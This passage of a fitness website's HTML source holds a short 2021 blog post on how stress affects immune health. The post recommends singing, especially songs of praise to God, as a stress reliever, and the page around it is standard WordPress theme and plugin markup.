        text-align: center !important;
    }
}
@media (max-width: 777px) {
    .elementor-1951 .elementor-element.elementor-element-76698068 .aux-has-logo img {
        width: 68% !important;
        max-width: 68% !important;
    }
}
/*@media (max-width: 767px) {
    .elementor-1971 .elementor-element.elementor-element-dba3721 .aux-modern-heading-primary {
        margin-top: -5px !important;
    }
}*/	html body {	} 
		</style>
		<!-- end wp_head -->
</head>


<body class="wp-singular post-template-default single single-post postid-1234 single-format-standard wp-custom-logo wp-theme-phlox-pro ehf-template-phlox-pro ehf-stylesheet-phlox-pro elementor-default elementor-kit-1972 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="1951" class="elementor elementor-1951">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7223eed3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7223eed3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a1d5f2" data-id="3a1d5f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76698068 elementor-widget elementor-widget-aux_logo" data-id="76698068" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Non Fiction Fitness" href="https://nonfictionfitness.com/"><img width="1052" height="546" src="https://nonfictionfitness.com/wp-content/uploads/2014/12/cropped-cropped-logo-HD-huge-1.png" class="aux-attachment aux-featured-image attachment-1052x546 aux-attachment-id-2470 " alt="Non-Fiction Fitness" data-ratio="1.93" data-original-w="1052" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://nonfictionfitness.com/" title="Non Fiction Fitness">Non Fiction Fitness</a></h3></section></div>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2f6af665" data-id="2f6af665" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed06bd elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="2ed06bd" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-2ed06bd"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-2ed06bd .aux-master-menu"><div class="aux-burger aux-thick-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-2ed06bd" class="menu-main-container">

	<ul id="menu-main" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-2ed06bd .aux-fs-popup .aux-fs-menu" data-switch-width="768"  >
		<!-- start single menu -->
		<li id="menu-item-2098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2098 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://nonfictionfitness.com/about-chris/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://nonfictionfitness.com/articles/" class="aux-item-content">
				<span class="aux-menu-label">Articles</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://nonfictionfitness.com/videos/" class="aux-item-content">
				<span class="aux-menu-label">Videos</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://nonfictionfitness.com/media/" class="aux-item-content">
				<span class="aux-menu-label">Media</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-2099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2099 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="/contact-chris/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 769px) { .elementor-element-2ed06bd .aux-burger-box { display: none } }</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->

    <main id="main" class="aux-main aux-territory  aux-single aux-boxed-container aux-content-top-margin no-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                                                            <article class="aux-medium-context post-1234 post type-post status-publish format-standard hentry category-news" >

                                                                                        <div class="entry-main">

                                                <header class="entry-header ">
                                                <h1 class="entry-title ">My Favorite Stress Reliever</h1>                                                    <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </header>

                                                                                                <div class="entry-info ">
                                                                                                        <div class="entry-date"><time datetime="2021-01-31T19:53:37+00:00" >January 31, 2021</time></div>
                                                                                                        <div class="entry-author">
                                                        <span class="meta-sep">by</span>
                                                        <span class="author vcard">
                                                            <a href="https://nonfictionfitness.com/author/admin/" rel="author" title="View all posts by admin" >
                                                                admin                                                            </a>
                                                        </span>
                                                    </div>
                                                                                                        <div class="entry-tax">
                                                                                                                <a href="https://nonfictionfitness.com/category/news/" title="View all posts in News" rel="category" >News</a>                                                    </div>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    
<p>With so much uncertainty, division and&nbsp;controversy&nbsp;going on in the world, many of us are feeling pretty stressed these days. Most of us know first hand that stress&nbsp;takes a toll on us mentally, but many don&#8217;t realize that it also takes a toll on us physically.</p>



<p>I&#8217;ve written to you before about how stress can increase our pain levels (read about that by clicking here-&nbsp;<a href="https://wf191.infusion-links.com/api/v1/click/5535264052740096/~Tokens.Link~" target="_blank" rel="noreferrer noopener">How Stress Causes Pain</a>) but today I want to highlight how stress affects our immune health.</p>



<p>Studies show that chronic stress can reduce the number of lymphocytes in the blood, which reduces our ability to fight viral infections. In addition, chronic stress elevates certain hormones in our body that can create inflammation. Inflammation raises our risk of all diseases.</p>



<p>Read more about the effects of stress on the immune system by clicking here-&nbsp;<a href="https://wf191.infusion-links.com/api/v1/click/6511798150365184/~Tokens.Link~" target="_blank" rel="noreferrer noopener">How Does Stress Affect the Immune System</a></p>



<p>Given that stress and good immune health don&#8217;t coexist very well, we all must develop and utilize strategies for&nbsp;reducing stress. My&nbsp;favorite&nbsp;is singing.<br></p>



<p>Studies show that singing will not only reduce stress hormones in the body, but it can also increase the production of antibodies that can help fend off infections.</p>



<p>Check out this article to find out 8 more amazing benefits of singing-&nbsp;<a href="https://wf191.infusion-links.com/api/v1/click/5705717748727808/~Tokens.Link~" target="_blank" rel="noreferrer noopener">10 Ways Singing Improves Health</a></p>



<p>Now although these studies show that singing in general is beneficial, let me tell you about another form of singing that I believe is even more powerful- singing songs of praise and thanksgiving to God.</p>



<p>The Bible tells us in Psalm 100:1-5:&nbsp;<em><strong>“Shout for joy to the Lord, all the earth. Worship the Lord with gladness; come before Him with joyful songs. Know that the Lord is God. It is He who made us, and we are His; we are His people, the sheep of His pasture. Enter His gates with thanksgiving and His courts with praise; give thanks to Him and praise His name. For the Lord is good and His love endures forever; His faithfulness continues through all generations.”</strong></em></p>



<p>Singing songs of thanks to God combines the amazing stress relieving benefits of singing, the even more amazing stress relieving benefits of gratitude (read more about those benefits by clicking here-&nbsp;<a href="https://wf191.infusion-links.com/api/v1/click/5560988490924032/~Tokens.Link~" target="_blank" rel="noreferrer noopener">The Science of Gratitude</a>), and the truly supernatural power of focusing on God Himself and not our world, ourselves or our problems.</p>



<p><em><strong>&#8220;(The Lord) will keep in perfect peace those whose mind is fixed upon Him&#8221;</strong>&nbsp;</em>Isaiah 26:3</p>



<p>At this point you might be wondering, what songs should you sing? Great question. I&#8217;ve compiled a handful of my favorites for your listening and singing pleasure.</p>



<p>You can find them by clicking here-&nbsp;<a href="https://wf191.infusion-links.com/api/v1/click/6340341243969536/~Tokens.Link~" target="_blank" rel="noreferrer noopener">A Few Of My Favorite Songs to Sing</a></p>



<p>Enjoy!</p>



<p>Chris<br></p>
<div class="clear"></div>                                                </div>

                                                                                                <footer class="entry-meta">
                                                                                                                                                        <div class="entry-tax"><span>Tags: No tags</span></div>
                                                                                                            <div class="aux-single-post-share">
                                                             <div class="aux-tooltip-socials aux-tooltip-dark aux-socials aux-icon-left aux-medium aux-tooltip-social-no-text"  >
                                                                 <span class="aux-icon auxicon-share-outline" ></span>
                                                             </div>
                                                         </div>
                                                    
                                                </footer>
                                                                                            </div>


                                            

                                            
                                       </article>

                    </div><!-- end content -->
                </div><!-- end primary -->


                

            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="1965" class="elementor elementor-1965">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9500db0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9500db0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7addbca" data-id="7addbca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14cda95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14cda95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b862c5f" data-id="b862c5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8855527 aux-appear-watch-animation aux-slide-from-bot elementor-widget elementor-widget-aux_logo" data-id="8855527" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Non Fiction Fitness" href="https://nonfictionfitness.com/"></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://nonfictionfitness.com/" title="Non Fiction Fitness">Non Fiction Fitness</a></h3></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-77d8219 aux-appear-watch-animation aux-fade-in-right-1 elementor-widget elementor-widget-aux_icon_list" data-id="77d8219" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-icon-list aux-parent-au2be7ebff"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-a6a4897 elementor-repeater-item-a6a4897"><a class="aux-icon-list-link" href="https://www.facebook.com/nonfictionfitness"><i aria-hidden="true" class="aux-icon-list-icon fab fa-facebook-f"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-026d1e4 elementor-repeater-item-026d1e4"><a class="aux-icon-list-link" href="https://www.youtube.com/@nonfictionfitness"><i aria-hidden="true" class="aux-icon-list-icon fab fa-youtube"></i></a></li></ul></div></div></section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-04dd0c8" data-id="04dd0c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72063f8 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_modern_heading" data-id="72063f8" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">Contact</h2><div class="aux-modern-heading-description"><p>Non-Fiction Fitness<br />3400 Longmeadow<br />Sarasota, FL 34233</p></div></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-2f751d5 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_modern_heading" data-id="2f751d5" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary"></h2><div class="aux-modern-heading-description"><p>941-735-6223</p></div></div>
        </section>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4bf1362" data-id="4bf1362" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41ec60a aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_modern_heading" data-id="41ec60a" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">working hours</h2><div class="aux-modern-heading-description"><p>by appointment only</p></div></div>
        </section>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7ef5c1f elementor-widget elementor-widget-aux_copyright" data-id="7ef5c1f" data-element_type="widget" data-widget_type="aux_copyright.default">
				<div class="elementor-widget-container">
					<small>&copy; 2026. All Rights Reserved Non-Fiction Fitness</small>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://nonfictionfitness.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://nonfictionfitness.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://nonfictionfitness.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nonfictionfitness.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nonfictionfitness.com/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.17.6" id="auxin-plugins-js"></script>
<script src="https://nonfictionfitness.com/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.17.6" id="auxin-scripts-js"></script>
<script src="https://nonfictionfitness.com/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.12" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://nonfictionfitness.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://nonfictionfitness.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://nonfictionfitness.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://nonfictionfitness.com/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.12" id="auxin-elements-plugins-js"></script>
<script src="https://nonfictionfitness.com/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.12" id="auxin-elements-scripts-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https://nonfictionfitness.com/wp-admin/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
</script>
<script src="https://nonfictionfitness.com/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.12" id="auxin-portfolio-portfolio-js"></script>
<script src="https://nonfictionfitness.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://nonfictionfitness.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://nonfictionfitness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nonfictionfitness.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://nonfictionfitness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://nonfictionfitness.com/wp-content/uploads/phlox-pro/custom.js?ver=7.4" id="auxin-custom-js-js"></script>
<script src="https://nonfictionfitness.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://nonfictionfitness.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://nonfictionfitness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://nonfictionfitness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nonfictionfitness.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nonfictionfitness.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nonfictionfitness.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e05b1f1f31"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1234,"title":"My%20Favorite%20Stress%20Reliever%20-%20Non%20Fiction%20Fitness","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nonfictionfitness.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcdRq0qAAAAAJoTQWmxGu22gPd7r_9UBVLhTG7o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nonfictionfitness.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcdRq0qAAAAAJoTQWmxGu22gPd7r_9UBVLhTG7o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://nonfictionfitness.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://nonfictionfitness.com/wp-admin/admin-ajax.php","nonce":"89d3500191","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://nonfictionfitness.com/my-favorite-stress-reliever/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://nonfictionfitness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="aweber-wpn-script-handle-js-extra">
var aweber_wpn_vars = {"plugin_base_path":"https://nonfictionfitness.com/wp-content/plugins/aweber-web-form-widget/php/","register_aweber_service_worker":""};
//# sourceURL=aweber-wpn-script-handle-js-extra
</script>
<script src="https://nonfictionfitness.com/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js?ver=v7.3.30" id="aweber-wpn-script-handle-js"></script>
<script id="wp-emoji-settings" type="application/json">
